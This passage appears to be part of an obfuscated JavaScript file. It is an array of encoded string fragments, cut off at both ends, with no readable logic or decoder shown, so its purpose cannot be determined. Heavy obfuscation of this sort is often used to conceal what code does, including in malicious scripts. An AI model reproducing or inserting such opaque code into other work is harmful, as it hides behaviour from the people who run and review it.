SSk7W5G','WPn4ks4q','WP4yo8klW7m','WRlcPmosa8kD','WRzvWPfDfG','WRVcHweSW5q','WRRdGq3dHG4','bmk+W6edba','WRRdTCorW7vE','vdtcUSkVW5S','W41HCSoCW4m','fN7cOmkUiW','WP9bEY8H','WODUW71SW5K','WR5qWOfccW','ouXAhHy','BLOPW4VdGW','W4mjWQtdSmoA','W4BcUfa0aW','W4fpWO0gW7FdRKtdI8oQiM8','WPxcRCoNWPFdNq','kCkXW7ddQ8oz','WOW9W7pcSJW','W5bIWPqsiW','iCocWO/cV8kA','f07dQr7dRW','WQCBkmk/aG','WOlcM8obWO/dJG','WQNcNgG2W5u','W6qwWRKkpG','WRldOxtcKSkl','o8oqWQBcUSkw','WPNcJNCYW6i','pCk1W7ldSCoE','W6z2ASoEWRC','WO90ECo+WO4HW6S','W6tcQ8o6W5pdOa','jt90j2G','W6VcNSohW6BdNG','W4rxxmobWQu','lIvUju8','W7xdPaJdHJK','WR/dL8oeW4yM','W59XWPW3kMGtW6G','WPJcTIqaWQG','dfJdPXJdRG','WOhcG14lW4G','W44pW4jVWQm','WQpdRSoXW7j8','quNdPwtdHW','grzizqm','WPOQpmkveW','WQddRmkKDCkU','W7DIW7GFW68','vLeRW57dGW','WQpdP3ZcJCkS','WOb0WPCtWPe','W7mrW6LEWO8','x8k+m14s','WQ/dU8koDCo5','WOtcPCold8k7','rSodWQ7dLmk0','v8kCB2lcJG','q2OrW6VdKa','WRVcJCkAd8og','W406W6niWO8','qeJdGMRdOq','WQqyW5lcGX4','WQZdJfFcVCkk','kmoPW4j9W5O','uYRcS8k9W4S','WQJdHhxcLCky','WRNdS3/cL8ka','WOatpmkkW7C','WRdcGWmhWO8','W6HsuSo5xa','WQddOxxcImkD','pSoRW7nHW4W','W5tcQNHCFa','p8kqW48LgG','WOVcLwuQW6i','WPtcRJ4PWRO','sgtdRbdcUW','WRztWOjrgW','zxRdPKxdTG','wYaYvsi','Emkorfm5','WOjkW6Hpdq','qK/dV8oBW4m','Cqq+W6RdJa','jSkAW7iofq','W4TSWOajjG','WOmoW5zEWRO','l8kTW6ldOSou','WR8hg8kIW5S','W4pcUCozW5ddMq','ySk0khKX','WRRcQSkfo8oK','WQ4BkSkQcq','WPZcRmotb8kH','W5ldMrj8Ea','bqv/wri','WQuMW6H2WOS','W7ldQSkxW6BcRwjCWQ1omvBcPW','WRNdRKdcImk4','WPRdQSo9W45F','WO3cRmovdmkS','j8o9WOpcRvK','aHepk2m','pmkHW7ZcNCo5','q8otcv9g','W40QW7uuWQW','bSovW7v+W7u','WRiZW6fLba','W54WW5f7WOC','aSorW5XDW5a','WOv2jJaq','WRZdLxhcUmkj','W5KYW74YzCoLqbDAWQ4k','aX99qJa','EeWZW57dOa','WQRcG380W4O','zSkpWQTAAW','D8kUmgG3','a8oFW6n6W6y','W4WqW4f9WQq','WPFcS8oxg8k6','b0ZdVqpdTa','W5FcShnwAq','WOlcJ8oUW6xdQa','WRiMW7H9WOm','W4DXB8ozW54','WQddQSkfEmkK','WPnLWOKoWPm','WO92AreJ','wCkVowaB','W7ddJ2pdISkl','WPVdI0/cL8kg','WQVdGhVcHCkf','WR0oW7VcIH4','gCodW7HOW7m','W5hdUMdcHCks','A8khrfu4','WOGtWRGmkG','mKVcH8keiq','WQmTW6P/fa','WQxdLgBcHmka','WO/cSYadWR0','e8kGW6pdPSou','FuC5W5ZdRa','W7j0lq81W6JcHq','WP8UW5vfWPC','WP7cLmkufSoY','n8o8WP/cTKu','kZvpFZa','WPLKmIGp','mCoxgH1a','W41+zmoaW5C','WRJcGSkFeCoz','WRPaEcSN','WOCjo8kKiW','W7hcPMxcI8kk','WPufW6KbW48','kSkWW6WadW','WPHRDbSL','WQ/cQrLlW4W','WRJdMMtcKmko','W7bDCmovAa','W4ZcG8oMC8kX','W50xW4HZWQK','WOyHWOvKiG','yx/dTwRdMW','WRLaWQORWRu','WOmqW4zwkG','fZjiaXS','WQCapSk0aq','WQCRWRD5ca','FMxdICoaW4W','W7jGz8ohhG','WRhcGKviW68','W6D3BmoFWRa','WQtcN8o6WQBdRq','WOhdS2BcMSkF','WOTxWQKqWPC','W6JdI0FcTmkd','lCoeWRlcUSke','qqC+W6NdGa','hCoVWPFcNKG','W4maWRVdS8oE','WROMW6bHeW','gY50va4','WR8KWQddICoJ','WQqNW7PJcG','W6tcOCoMW5NdQW','W6lcR8oSW4hdPG','w03dV2RdNa','WOC0W59IBW','fmoxW5n5W7u','W7BcOSoSW5pdSW','WROMsCk+Aa','qguEW6pdGW','WQFdO2dcNSkC','WQDkWOXecq','CNVcPmkzba','wZJcO8kPW5S','EmoaWOBcOmkd','WRe8W6fMcq','WOWmW7ueW4y','WPC2W5qiW6W','W7nrF8ogEW','W6WjW4rjWRO','WQuUW7nEcG','W5ddJLlcOmkt','tSkusgThW7JdMCkDphS','WQ3dJgFcKCkv','W7nFW7CErW','WOLJWPnJpa','W4tdP1hcICka','ogRcTCkIaq','W6TkWQW7WQpcH8kc','WQb7WRvwfq','xZ3cVSkXW4q','WPGvkSkzW70','W4hdHK/cS8kF','uSkmaeNcQG','WP8QW5lcHxC','W6rxtCoXWPK','W4vXBSomW4a','q8kIWPzOwG','WR85W7n9WOa','W7D2FmolxG','WPnvaIao','WRpdJmkssCkw','WRiVW6XWWOC','WOn7WPCaWOi','W6XaDmojDG','WQdcOmo5l8k1','WQOrnmkjpa','dmozWQtcUmk+','fCo/W75CW5G','WR8KWRRdISo2','xmkDcuFcTq','WRKVWRldICot','WQbNzqOd','WOf1kJmb','gYnakNi','WOfWzam2','heddUaZdVa','Amk/l2eO','WOBcR2CVW4G','WQiOWRZdKCoH','W7LMA8obWQ4','lJPvFIm','WPlcRJ8bWRW','EuNdR8o0W6u','DCkjb1VcPa','trxcTSk5W6y','WP97ErGL','WR3dImotW6rc','W7HKDmoeWRy','WPhcGX8JWRm','u8kCo0uy','WPBcISodWRhdGG','W551EConW4y','WQ0ZW5mraW','Au/dSgZdJW','WOtdJfVcPmkW','WOb2W6iHWOy','nSoIWORcUuO','WOObWQFdQmov','xZxcTmk4W4C','WQ0sk8k1dq','omoAWOpcKfK','WPBcTq8OWP0','W7ldNe/cGCkZ','w8kGWPD+uW','WR4qg8kNjq','W4RcLWbFWR4','rSkaWRvnCq','aCodW6DJW7e','WQWSW6vOfG','WRJdLKJdPSo/','zvhdUmo8W7a','WO7dTY/dQWu','WRK8W6fHdq','WOuCkqCd','W7r9WOyDWPC','WR0ckmkWdG','W6xdMupdLSoZ','ltjBEJS','W7xcP8oVW5VdSa','WP4zW61qWOq','W5ifW6LVWQu','E8o+WO7cGmkE','W7fOCSoeWQC','yhVdNSoxW4q','WRCGW7nLdG','W5SuW55HmW','WPemW44AWR0','WPRcRmkZfCod','W75sySorCW','WPiCW6KyW4G','WO1WEq89','WPVcLgCKW7a','W5eTWQHzWOu','W54WW7bDWOq','cSodW5PJW48','WPqAWR7dHCoD','WP0dW67cGX8','yhRdJv3dPq','o8oMWPdcVL8','W5qgW45XWRO','WPKgW7OfW4a','qCkjdelcPq','W4jnWOLKlW','WQBcGmkvbSox','rmksc1lcPq','W58fW6n+WQa','WP/dMCkfz8kR','WPq+W7y','WOCCW6SAW4y','o8o1WPdcTey','W61pwmoKW7W','o8oeWRdcKwK','W43cUgHjBG','WPSPWPhdH8oA','W63cRmoNW4BdRG','WOBcPxqkWP0','WPXJidet','WQqtjmkUeq','WQBcJgKOW4S','cSkGWO/dQCk0','WP7dOaVdUGC','WPhdQs/dOqq','W7yQW5X4WOS','WO9KWOvElG','WPOamSkwW7K','WQGMW7lcMHm','hSongI5G','jCoyWRZcUSkb','WOHQhY4d','WOPIpsWo','rSkoa0/cRG','WQxcLmkEdmou','WQpdQ8oEW6PF','WPlcMSo7cCkY','WRLjWPzNmG','WRFcJCkBd8oh','EN/dNSonW5O','WRZdLKFcKCkg','WQHQWOv5hW','mmoEWRlcQmo8','WPdcT8orkCkI','W5lcSfPwEa','WQiKW7L8WOm','W5WzWRVdR8ow','r2WkW7JdNq','r8kDaetcRq','A2FdT27dHa','it1tCJ8','WOr9lY8p','jmkjWObsrG','lSkSW77dP8oo','W4RdJ1FcQmkq','stJcQCkPW50','WONdPgpcRCkT','WORdGhlcG8kg','FCofWPpcT8k+','W7XJCCoCWQ8','WRdcVWSlWRu','WPX9WO0CWOm','WRdcRfqPW74','WPXgWQGmWRK','WQddN8orW5bc','WRldRmkKumoS','WOdcJSoPWPVdJq','WRCOW7j+WOq','WQWFW6BcHaW','WOeAWRiL','kCovWQlcR8kq','xgNdUmoJW54','wdLOcKy','WQ4OWQxdJ8o8','WODDztay','WO3cJmoMWONdMq','W7ZcQmoNW47dVW','WRRdTZldUtm','tmkLlfNdMG','WRSjWPaUkG','w8kobKtcSG','WPpdSHBdSH4','WRtdGxZcJSkK','mCkjW64ceG','WOldTGtdTru','WQ/dSmoGW4zS','WPT5oZWf','WPnrktep','vmkouND4','qSojW5hdNCo9','kSocW4tcNSk3','gsDYp3G','W6BdHCkTDSkqweNdVuLJ','W6nvFCojFW','E3tdV1RdMW','lxqbWPFcVq','WQaPW6nXWOK','W4SgW4vVWQW','WRVcI2CGW5q','wWldHetdKW','s3VdOmo6W7K','WR3cKCkucCot','WQmBnmksea','iCovW4nMW5m','W6u+W6vGWRW','jSoHWPFcUfC','ceFdPaVdTW','WQtcICoZWQ3dGG','AYdcOCktW4a','WOuanmkvW78','WQ8+eSk9W70','aSosW5f6W4K','WRhdVmorW6Lf','r8k9WOP8ua','WR/dJwZcJmka','W71SaX5F','ff3cOSkBlW','W6DeFmoFWRK','W6pcR8oIW4JdVa','WRfLArSx','faldT3ldLG','FCoCWORcQmk8','WR4hnCkZdG','W65vWP9IpG','mmo3nXPT','WQ8bWRaSaq','WROTWQPdhG','W7RcHmoNW6BdRq','WR8GWQpdGmoS','W6e4WP/dQCoD','A8opWOxcPCkJ','W4mFWRtdR8oF','W6PtFSoVW5S','W4meWR/dRSoC','WPFcMmoCc8kB','WOdcPCopcSkN','WRi2WPRdPmoa','h8klW77dNmod','CMiPW7ZdHq','uSk4g2tcPa','WOijWOmeW68','E2FdLmopW5a','WQPLcbeF','W7yVWPhdKSoI','WRCKW652WOm','WR8RW6D/aa','WPNcVCogd8k6','jmolWRRcT8kl','w8oeWPvECa','WRSKWRhdHCo8','WQ/cJmkmbmoq','WQddKmkLvSkY','WRmHW7qkW40','dwBcOSkGpW','hxxdNdtcGq','WR7dQ27cICkj','WOquW7OpW5u','WOxcU8ondSkK','pcn5o28','W7ZcSSoJW5BdRa','e8oKWRhcNKa','Eh3dLxhdGq','WO57WPW4WO4','WQz3FWaf','m8kCW7uyfW','FdpcNSk1W4a','n8oCWQpcG8kF','W4pcH8o8W4ldOW','WQddNmkhtSki','W45kW4zVbq','WQ9xWR4+iW','WP3dQbpdTG8','W6HjySopAq','WOFcH8ojf8kD','kmo1W45bW5C','p8oQir9H','W4lcOffCyG','W5/cGSokW7hdOW','WOzHEGa4','W6iXW4DTWP4','WOmgg8kUW4W','yatcO8knW7W','WOGEpmkCW64','WPtdJSkWz8kU','WRKXWQddHmoU','w1LwEry','mmoxWOxcGCkq','WRxcJcpdPdG','lKVcGmoVlW','WPf+Fqe4','WRq1WQ7dMmo1','W5ddU0/cTmkZ','W7nlB8otzq','WPtcLwqTW6O','EgVdSghdNa','WRDmWOtdTmo/','W78CDSowWP4','WQldHhlcJCkx','tmkEdfxcRq','WRywWRm8fq','WPZcQSk/lSo0','WPWsn8kvW60','FwJdShVdKa','W5xdJ17cOCkj','WOaUW5pcTHm','swBdI23dHW','FCkOmNu3','ySokWPVcT8k2','WQK2WRNdKCoL','WQNdQ8ohW7bg','WPNdN0RdPSo/','ocvRpxO','W4rBWQmAba','he7dUbhdUq','WP7cKCogcCk+','WPBcMmoXlSk4','WQecW6xcMWa','WOFcM8oeaSkz','W5rBWO0RjG','W4r8WOSwjG','W69wyCoUhG','WQpdU8oFW6fd','WPZcGmk7kSoH','WOKZnSk6W40','W6ZcNCoLWRFdTG','W6eAWRBdVSov','DhRdJ8ogW58','ySoxWOpcQSk+','WR0AWRa+dG','pYjZpxa','WOuopCoHW7a','nZVcQSkQW6S','kmoDWQtcPSkd','WQ0zWQKxaa','DSk0mh4S','WO95EXmW','WO/dTHxdUX0','yaCoW5RdUW','kSkDW7SgcW','W7riyCo4yq','qvldGCo6W6q','W5hcShvgyG','wYpcQSk7W5i','WQCJWQGxiG','WOFcPSoeamkW','WOxdNfxcSCkW','WPqwW70hW4u','WOvHEsCY','W4RcTfz5xq','WQRdR8ovW7re','qxOqW7ZdHW','W64jBCowWQG','W7dcOhf9sa','W7HQDmobWQ0','y8o0W5TkW6m','WOWaW5GeW64','cvldOWRdTG','k8kYW7NdPCoF','WRldQM7cKmke','WQ/cVLihW74','W5NdNg/cJCkq','xmkDfetcRa','m8kjW6uFdq','WRFcJCkmfCoy','pcDYohq','WRhcLSkmc8of','z8oXds/cHa','A2ldRhRdMW','WPKrjmkkW7K','nmoXoHzU','WPzaWOiEWQG','xmkEW7ddHa','sthcPCkYW4K','WOKap8kiW6S','W58jW59VWQC','m8keW64Bgq','WRJdM33cLCkl','vv7cVCkVW7S','WR0TWOtdJCoy','WOqun8knW7O','m8k1W7FdV8ou','vLZdKMddPW','WPnHWPGnWOS','W5ddGSo1WRlcNq','pSkiW6BdNmoO','yKldGaxdNW','W60AW49ZWQa','WQPagWab','mqvZvha','WObZjceq','WRJcN8kcdmoe','WRhdTSoEW61l','ACkcWOzyuG','WPZdQ3dcGSki','p3pcUCkzpG','WP0FfCkEW6G','BgRcHYxcIW','WQhdLhVcHSkt','WRvpWPbAdW','lSkXW6pdUSod','c8oZW5DeW4u','W4iyW6nWWQi','iCo9W64Acq','v8k7buek','WQLUW7vSW7e','l8oJWPBcReu','gSoiW7DKW7O','W49TWOmAoa','WPucW7BcPHm','mJHrDti','iIxdJ2K','fSkJW6ZdQ8oD','WQ3dM8kdvSki','WOhcOhOeW60','W7f2ASoUW5W','W6TrwCorxW','WQFcMSkcf8oA','WOX1iIGr','WQGeW6/cJG8','W6HoC8owEW','WPRcN04RW5a','WQmYfSkoW4O','mgFcGmoVpG','WPWkW41HlG','WP/cG3OWW7a','s8k+WOygmq','W4emW4nIWR8','WOH9WPyoWPe','WOJcOI8nWRW','W4FdG0/cVmkg','WQVcHhy0W4m','sSoIgL/dGq','W6xcS8oSW4tdVG','WOOUbmodhG','WQujW63cKGG','C8kRjxyK','rSkIWOn6uq','WQtdH2lcKCkp','WOldRbpdQri','bL/dUXxdRW','WPKMW44WW4C','z2xdGCouW48','W5JdJLtcVSkc','lvVcSSkBhW','WPKCW6fOka','WPBcNMm9W60','WR/dS8owW6bb','WPv6DmoWxq','W7T0C8ozWQK','W4XiWOCaja','kmoBWQBcUmkF','auldGL/cRG','zConWO/cImkZ','pSkXW73dT8oi','WOefpCkoW7W','xZVcOmkPW4y','zSkfWP9sBq','WQaAWRO/aq','y8oEW5X5W4O','WQBdMgxcI8ka','gvBcSCkooW','WO/dM1NcRmka','WQFcGmkrc8oq','W4miW7uuWQW','h8oeW6nOW6C','W5NdThdcT8kx','WPNcTc0wWRC','WQ8po8kbW5S','WPpcMmoKWPZdGq','W6vNeCo+WPC','DCkPbwtcKG','WQyqW6r2da','iJfpwrW','WRxdKSkeqmkn','WPRcGGVcH8kH','q8kNWOn+vq','WP3cQJCvWQ8','WQq8W6jReG','WRdcIGSbWP4','vmkOoguW','osLRpgS','W7CcxCkLW5q','WRddImoyW4X9','WPmmW6bMfG','BhtdPMldJa','W4BdHKlcQCks','y8oxW6nHW4y','WPZdOqRdSbW','WRzoWObneG','WQRdTLhcH8k6','W7jLxmogWP4','WOCxWQGVaW','WP44emklW5i','ntXgAci','DmkOmgas','W75QxmoDWPi','WQC2W6n4WOy','x3ldJSoMW5O','wHxcUSkIW5a','WQWoWQGGgW','WRBcT8kKd8oZ','Dmk2ihyN','fLdcTSkfoa','WOVdNSoyW5by','hSoGWPHJW4m','W5xcQ2zwya','dLJdTq7dVq','WRZcM8kqe8ox','WORcJ8oHWOtdJq','W6buuW','kCkYW5ZdNSoy','WQ9DWO4/iq','WRRcM8kzcmos','WO4vWRBdU8om','c8kZW4FdVSos','kmoJWQFcTSkz','CLtcMCkRkq','pmkIW4ZdMCoT','WQOdWPldMmot','nCo+WQdcNmkI','Ew7dGCozW4i','o8oKWORcP1K','W6lcO0WcW48','FCk2m1Cv','WQ7dO2JcICks','W43dH0tcR8kq','zNtdTgxdKq','WP7cOJWbWRW','W4GtW5bQWRS','WPNdOtFdPdi','g8o3W5nKW6y','D8kjdxyf','m8o/WOpcVKC','WPhcRCohcCk6','fSkGW6ldQ8kH','WPdcSSowgCk5','tZVcTCkRW4m','W43dNuVcTmkq','sCkVWObOwq','ruClW7ldSq','W6fACmofCG','nZpcLCkxW44','mCokoazb','xmk6WOjECa','WPpdSHxdUqu','WPSCWQa4WOq','uSkIWPb7wW','lCkXW73dVCom','y8kPi3CX','WOpcNmoUWPhdNq','WPv6v8oTqa','f8kLW73dLSoU','qcJcVSk8W5S','W4LDWO8/gq','mmoyWRVcQCke','W7rwCmowzq','jtjIkxy','WRJdMNxcI8kn','gLxdQG3dTq','W6/cOSoQW6ddUW','WPBcKSoPWPZdJG','ESkAWQfxvW','hetdPaNdQG','l8oQkazN','pSoVpX9H','WQJcK2GHW4q','WONcMmo0WPddKG','W5ddKKVcT8ku','W7TrFG0E','W6JcO8kqW4VdRa','WPdcJSkfe8oV','WORcR0qaWOG','WRpdSmoqW7zE','WQddHg/cHSkk','WPpdKmokW7rh','WRiSW7T9WP0','WQJcO3GNW7y','WPKWhmkdWOu','WQjgWOHUlG','WRe0W6epW5a','W6rHEmoyWQ8','WQJcKhqYW5G','WPRdTWldSau','ENFdQCoNW48','WQGnW7pcGXm','WQDVwCofW5W','v8kom1tcTa','W7DLE8oCWRm','WRJcU0isW6a','nMtcHSkPpa','F3/dVxVdKW','W78sW5fEWQa','W7VcPmoNW4FdVa','y8oIW75nW4y','WORdRshdKq0','h8kVivms','mW5Oa08','WO4Ud8kMcmo3Emo/AtvB','WRLAWQ44WOi','W5XyFmo4W5K','WPNdQq/dPba','r2mzW67dGq','W7rKWP7dImoo','WQnnWPnnfq','WRJdOmotW6HD','WRHFWP1Bfa','nCoYWOVcUCkG','WO5OmZqc','ESowWRFcG8kL','m0hcSSkvmW','pZfQi20','DM7dL3JdNq','WP0xWPiEoW','WRddLCkdrSkf','W4P0DSozW5K','WOFcIcb9WQ8','WRNdVN3cM8kb','W6/dKgVcS8kI','W4ldOvNcGmku','WQ4wW7CyW4C','y0VdTuldUW','WPDQxGOO','WOlcICoeW67cKq','sqj1WPNcVW','W4pcP8ogW5ldUq','cmk7W4m4aW','W7VcPmoPW4BdRa','WQySW75XWPS','wmkoWRziBq','WPu5n8kIW5m','wCknWOrREW','lIDyztK','qw8kW7JdLW','WR9lWOvmhW','W7jKzCoaWQS','W5JdU1ldN8oP','gSoLWRNcMCkM','WP4Wa8kbW60','WORcGCo0WPhdIa','WO/cKNC8W6C','xhKkW7pdMq','l8osWRlcPmkg','pmozWQVcLK0','uclcTCk3W4i','W5pdHehcOSkl','WP3cT8kYjW','WO7cHhyVW7e','WPVcLmopWR3dSW','se/dH8oWW5e','WQ/dVxldS8k0','W7L6AmobWRG','WOCakCkkW7W','bmkuW404kq','nSowWRdcUSkt','FwGZW4/dHW','WRy6W656WOy','W5bHWPuxiG','W7rwESoiFq','WR4YW4zTEG','WPVcMSo7d8kJ','W4eVWQBdUmo1','W7CtW69RWP4','WPvKWOWFWPa','e1hcOSkybG','WOxcLCoUWP3dTa','WR4KWQ7dL8o2','WQaeW5mIkG','WPn/kJWr','WO3cSCoegCk8','W6K4W59QWRG','WO3dMSosc8k6','W5FdM17cQCkv','WPjRWPGsWOq','WPnvocKY','nmoUmqTI','kCoyWQFcLmk2','zWCZW5ZdNq','y2RdH8oEW4e','WRbuxZqf','Bx3dTwJdHa','WPT9psSa','WRVdR2dcMCk8','WOW1jSotea','p8kOW7pdT8oC','WQvNddnO','mHPZDHC','WPvdCCo8CW','WRqUW5mBia','W6ntCSonDa','WQ5GWRXKWQi','vtlcUmkSW58','WR7cLXyJWPu','WQ5gWO9gea','WQarW6XCbW','pSoEW4DEW4e','W6VcUCoSW4ZdRG','WOXeaJq1','W6nJFCoqWPa','WRBdTtFdHWq','WOjqgaa0','W6dcQhfdDW','WQGkWQGQcG','z8kEbwu7','xCkNWPvVsa','W5ZcOSoOW7hdVa','WPOtW78sW44','WOpdK1NcS8ks','WROZWRJdI8oG','W4dcPh9cEa','WR7cVsmxWOK','oKOYW5tcRW','WQ5wWO9heq','WROAWQC+cW','WQ82W6zpna','sdRcPmkWW5i','WRLNWOWnWQK','WOtcGCoOWPBdNq','ax/dHetdUa','xGxcP8kIW54','W57cJ8o8WQ3dNq','qwqsW6NdGG','WQ3cVmooWRNdRa','WP7cK8kKlSoL','WRGEW7dcKbu','WRi2W791bW','W40yW5hdICo9','W5P6FSoyW5K','pSoYW5ryW5q','WQ51WOrUmW','ACkTcv8Q','WO1FjGGp','hqzrbMq','WPjLWOOBWOO','WPRcTCkZmmo0','WO/cN1S1W4m','W5epW5n4WRG','W6tdGL/cImkO','bCkdW4vKea','au/dIh7dLa','kmoCWRJcUmkf','W6DNECoaWQO','WRJdPbNdPb8','WOJcQw4MW7i','c1FcUmkldW','WRJdICkztCkg','uYRcUSkRW5i','mXTpyrW','W5WoWR/dR8o1','WPHMlJ8w','WQy3bCkUW40','qcRcS8kOW50','qmogWRdcP8kN','W7fDvmoOW4i','zwtdSM7dHG','CSkZk34P','tgFdOmo5W5m','WRyZW6HZWOm','WRKaf8otdW','W7rTzCo+zW','WRxdKSo/W4zf','ffVdQq7dOG','WRBdRmo4W5v4','WRbazYCv','WQLiWO5jgq','WPOtmSkxW7e','W5JdJLFcLSkj','W6v4DmoaWRO','W4emWRpdV8oc','WPJdSatdRre','WOn3WPCyWOi','WPldP1WGW5G','WP9wqdCJ','WPNcLCoWWO3dGa','tgukW7ZdLW','W5JcMCoBW4BdQq','W6favCkXEq','WOVcNmoYWO3dLa','WPqPW6f4gq','WRhdQmobW6zB','o1ddTIVdVa','bSoIWOxcTSk0','DHtcLCk7W7W','WRhcKCoJWQZdJG','W6GWW7r8WOm','W7nzWQi9bG','WPyhWRldTCkp','FCoBWRdcO8kV','WPBdO8o/W7Lf','kSofWQpcOmkf','WR/dUCoAW7nq','WPqEW5OWW40','amocW6r6W6W','WO5glcCk','jmkAWQb3Cq','W4v+C8oFW4q','WQ/dRSobW7jh','W7ygWPNdT8oN','WQZdOmowW6rb','WR7cISkzh8om','WPdcNvihW5S','uSk+WOH0uG','WO7cJeSlW4a','WPj8EGGH','W7ifxdyXW4xcPmozWR8','wmkEmfSn','oJHDEJK','WPHHjYCp','WPJcRCoqfCkH','WQddI3hcISky','FCk5jNO7','rLWjW7ldJG','WQ5biWOj','W47cT3fAEa','WRZdS2lcJ8kB','WOZdRbNdUq0','omktW53dN8ou','WRnXWQeaWPi','WO7cN8oRWO7dIW','WPysW5vyWRW','fCojW7bVW6W','WRpcKb8KW68','cmk8W49Xbq','g8osW6XSW6m','W7rXCCogWRe','WP17zri0','WOD2Fqq2','W5itWR0uWQi','W40zWQNdTSob','v8kAeLhcQG','x2WhW7BdNq','W7BdRxxcKa','imkxW7elfW','WR/dIhxcL8kB','WO1JzrS0','W6RcJWDnEW','WO3cTsKcWRO','sZFcT8kGW5W','WQVdLmkru8kv','wdVcTmkUW5O','WQKjW6etWOW','W4arW4L+WQm','aCoiW7fIW6O','WRGNW6iNW5G','WPf7WPOjWOC','eCk+WO/dTSop','oMy4W5/dSa','WPZdTq7dUGm','WQ3cN3W/W50','hvFcT8kviq','WP05hSkvW7i','WQ41WR3dMmo5','W4z8C8oiW4m','v8kYW53dP8o0','wcJcQCkIW4S','xv/dJwldKW','W71LE8oxWRu','EdZcPSkQW5W','WQOxWQddISoU','WOxcOSkWemk9','xCkLWOP7wa','W6pcUCo5W4xdSa','hCocW6bLW6i','WQ3dQmowWPHz','W5lcQg9bBG','W5mIgmo1wG','W4VdHxZcGmkM','iCkvW4WVfq','W7TxxqWK','WOu9W5OgW4C','W5mkW4LXWRm','fSkXW67dT8ol','WRCXW4D2da','WQGHWR3dOSoB','WQFdQNpcL8kB','WQldHmkavCkx','WOinWPerga','df7cQCkupa','W7mGW58vW6q','WOipp8keW7S','WQ7cT8ouWPNdLW','WRVcISkmg8ok','w1L0wtC','zupdS2tdUG','WQePW7HsWPO','WPWfW50TW7m','W5RdPeJcH8oP','nx/dNqJdQW','WQCTW6H2dG','WRBdM3hcICka','msLYixu','W7BcSSo7W4FdVq','W51uqCofvq','WRJcJIGEWQW','W4CVWRRdT8oZ','AxxdG8orW5i','k8obW5LAW5C','WRxdK3FcJmki','WPBcV8otemkT','W4j1WP8Dka','WO/cP8oAa8k2','eaToiu4','WRTHW4VcQhq','W4JdKfFcPSkE','j8oqWQNcSv0','ovL5vHa','WOmvmCkEW6G','WQKWW4m2WQ4','p17dUtxdVq','jSkeW7eEeq','WQ4FhWqq','gCoVWRBcSLC','W5tdVCk4tmku','hSotW69OW7a','WRlcNSkZomov','WPP7yrOR','a3JdM8oDW78','W7bjC8oozq','md5yysm','dSocW71LW6W','WQ0SW6nPbG','WO4pW6OsW48','u8k8WOHOxa','WRBdSmkozmk2','WRBcISkFo8oM','W7ruwCo4WQq','WQNdRmouW7vc','WOJdUXhdObm','jSkEW7yCfa','ewtdLNFdLa','mdXuEtK','WRKvomkeW40','WPNcS8oZe8kN','qCkaeLtcTa','WOCNhCogbq','W6FdQv/cVmkv','zSkSggOP','W4bXWOSjja','iYvoCtG','WQfJlWWw','ESksbhSj','W5lcPMpcISkE','WQmvhSkgWOu','WRToWObehG','W41/z8ozW50','W5bEzCozWQ4','WQ8FW6KpW4G','WRJdHSkCuCkr','oCoEW6DQW5i','WPX3WQHMmG','B8k9WRrktG','W5jVfSkVcW','WROxWRe7cW','WP1VeCkXkq','nmo6WQhcILy','WPr3FbmM','WOSsW5mrdG','WRxdRmoCW6Ph','jcSAquu','f1ZdTqJdVa','WOFcKuOiW4m','W7DACmofDq','nmoVorL7','WRWxW7JcGXq','WPZcJNuHW7y','W5yoWQtdI8o7','uLWnW4VdNq','WPazW6mqW4K','gbXngvq','uZ3cS8kXW5O','WOnNWQ1UpG','o2xdNa7dRa','W7vXWR44cG','W4ihW5j9WQe','WPRdVSokW4XL','k8oJmrLX','WPtdTCkns8kf','gmouW7TzW5u','W5tdNLpcVSkn','bSoWWPZcUSkg','W5n9A8oFW54','WOhcPmoCaSkU','WRFdKCkhv8kd','WQ/dHghcHSkB','WRpcL8o/m8kY','W4NcShrbDa','lJf5lgS','WRmwW40RW7i','W4RcH3Hisa','qSkLhMmE','W5L1AmosW5S','W7zyCmofAq','WP7cN2aHW7e','gCoFW6nIW6O','ovBcL8kNoa','cSorW7n8W6i','W4arWRGwkG','xmk7WPvUvq','W4aqWQRdSCoe','uCkPlLVcJa','WPxcO8odWRhdLG','i8kPW7FdPSon','x2VdHCoWWRG','sCo8WQ3cGSk0','lCkGW5C4gG','g1mpcKy','W552CCosW4q','aSokW7b+W7q','WOVcTuG2WQW','WQVdK2C5aa','WR4sfSkoW40','idbIk3q','WPBcHIeQWPi','WPHgFYmY','AmouWPBcUmkY','duhdKHhdIa','W47dNelcQSkp','W5X9DmolW5S','W5L0W6i6oq','WPNdMSo1e8kW','W5tcRw9DAW','WPS6W5yqW5S','W5VdRMRcI8kO','mCoSiHDV','W5tcHg9cAq','qNldOCkUWRG','WR8WWRxdLmo+','WPWspCkvW7u','fmkGWONcISk6','wKaZW73dSq','W4hdJetcVSkk','w8kIWRzsEq','cwhdLWRdVW','WRBdLMZcHSkV','W7norSooyW','e8obnHLw','gvJdSqZdSW','imoMWPpcUK8','WRFcMguhW40','WPHvkJmI','E3NdIM7dMa','WQi1WQddLmo7','vtpcU8k1W4a','xSkdgvhcOa','qexdIwJdLW','WRZdRhZcNmkt','uSkjwark','wx8yW67dNG','WR/dL1NcS8ky','W7xdKJxdSHW','W65qqSomhG','WQpdL2FcJmkk','W5viWPSvda','WO3cT8k7fCor','WOPXWP9zeG','W5bqvmozWRy','WOadjSkxW7m','W5PWCSobW5K','W7FcG2PSAW','WOCpWQqEhG','AZZcOCkJW4W','W5uRWQH1WOK','arzg','WObQWQHblW','qCkbjftcLq','W5ugW4PVWQ4','zSkZWPbntW','WQ7dLCofW7ny','WPtdN8kvtmkL','wmktdLuf','WRX7WRq7fq','WPfJWPusWOO','WRmJW7fLdG','WQWCpayi','WONcG20NW6a','WReXWRJdMmo5','WQpcQfyaW4G','WQddUmowW7rD','WP4JW6KAW4a','WRtdK8oBW41B','lvddUJpdLq','W44KWPRdRCo7','WRGLWPmFfG','W4NcHmoF','WPZcT8k7zCkU','WQygW6JcHr0','CCk5dLBdJW','oCocns5m','W5pcOgLzzq','imoxWR7cQCkF','W4LdFCosva','it1ZoM0','WP7cJ2SQW6C','WPJcJ8oXWRpdJW','qf7dRM3dMG','W7ldRvtcKmke','fSozWONcKJu','A2/dR1NdKW','tCkVj0ldJW','WQmKf8kNaq','WQDyuSoAW48','zNNdMmoqW58','WP3dSGNdObG','DIFcNCkQWRm','WQFcUmoSWR3dNG','WONcReHiW60','WQldUhtcJmo/','ESkycKNcHW','W7q/WO7dQmoX','W49OWOOyiG','WOmbW7NcPdy','WRCOW7nzmW','WRmWW5RdOSoB','tCo/WQ7cI8kF','WR8kW4zwdq','W6FdVcJcH8ku','W5L4z8oQvq','WOtcS8oSiSkJ','tCoaWPRcO8